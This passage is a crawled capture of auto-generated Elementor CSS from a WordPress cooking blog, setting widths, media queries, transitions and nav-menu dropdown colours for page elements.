);}.elementor-29132 .elementor-element.elementor-element-6ab81b26:after{content:"0.5";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-29132 .elementor-element.elementor-element-59d22f08{width:74.737%;}.elementor-29132 .elementor-element.elementor-element-b1efcff{width:25.045%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29132 .elementor-element.elementor-element-b1efcff{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1769003008
body_size: -80
content:
.elementor-28799 .elementor-element.elementor-element-1a64ca73:not(.elementor-motion-effects-element-type-background), .elementor-28799 .elementor-element.elementor-element-1a64ca73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28799 .elementor-element.elementor-element-1a64ca73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28799 .elementor-element.elementor-element-1a64ca73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28799 .elementor-element.elementor-element-7e1d0ceb img{width:75px;}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a, .elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a:hover,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a:focus,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}